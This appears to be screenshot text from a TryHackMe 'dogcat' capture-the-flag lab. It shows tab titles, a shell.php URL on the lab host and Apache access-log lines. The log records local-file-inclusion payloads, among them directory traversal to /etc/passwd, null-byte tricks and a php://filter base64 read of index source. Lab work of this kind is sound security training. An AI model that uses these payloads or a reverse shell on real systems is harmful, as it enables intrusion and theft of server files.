 http://10.10.72.49/shell.php
http://10.10.72.49/shell.php
http://10.10.72.49/shell.php
vid
TryHackMe | dogcat
Clear
New Tab
php-reverse-shell/php-...
access.log apache loca...
Local file inclusion usin...
view-source:10.10.72.4...
view-source:10.10.72.4...
HTTP/1.1" 200 537 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
?view=dog HTTP/1.1" 200 564 "http://10.10.72.49/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
dogs/9.jpg HTTP/1.1" 200 19752 "http://10.10.72.49/?view=dog" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
HTTP/1.1" 200 615 "-" "curl/7.64.0"
?view=cat HTTP/1.1" 200 563 "http://10.10.72.49/?view=dog" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
cats/6.jpg HTTP/1.1" 200 40540 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
?view=cat HTTP/1.1" 200 563 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
cats/10.jpg HTTP/1.1" 200 54573 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
?view=cat HTTP/1.1" 200 563 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
?view=cat HTTP/1.1" 200 562 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
/cats/2.jpg HTTP/1.1" 200 52171 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
56 +0000] "GET /?view=cat HTTP/1.1" 200 563 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
57 +0000] "GET /?view=cat HTTP/1.1" 200 562 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) App
57 +0000] "GET /cats/3.jpg HTTP/1.1" 200 24244 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
12 +0000] "GET /?view=cat HTTP/1.1" 200 563 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, lik
30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
48 +0000] "GET /?view=cat HTTP/1.1" 200 564 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, lik
48 +0000] "GET /cats/8.jpg HTTP/1.1" 200 22782 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
57 +0000] "GET /?view=cats HTTP/1.1" 200 693 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 +0000] "GET /?view=../../../../etc/passwd HTTP/1.1" 200 557 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit
12 +0000] "GET /?view=../../../../etc/passwdat HTTP/1.1" 200 557 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebK
16 +0000] "GET /?view=../../../../etc/passwdcat HTTP/1.1" 200 703 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
46 +0000] "GET /?view=../../../../etc/passwd%00cat HTTP/1.1" 200 659 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Apple
56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
08 +0000] "GET /?view=./cat/../../../etc/passwd HTTP/1.1" 200 705 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWeb
14 +0000] "GET /?view=./cat/../../../../etc/passwd HTTP/1.1" 200 706 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Apple
24 +0000] "GET /?view=./cat/../../../../etc/passwd%00 HTTP/1.1" 200 661 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Ap
32 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
47 +0000] "GET /?view=./cat/../index HTTP/1.1" 200 627 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
58 +0000] "GET /?view=php://filter/read=convert.base64-encode/resource=./dog/../index HTTP/1.1" 200 1251 "-" "Mozilla/5.0 (Maci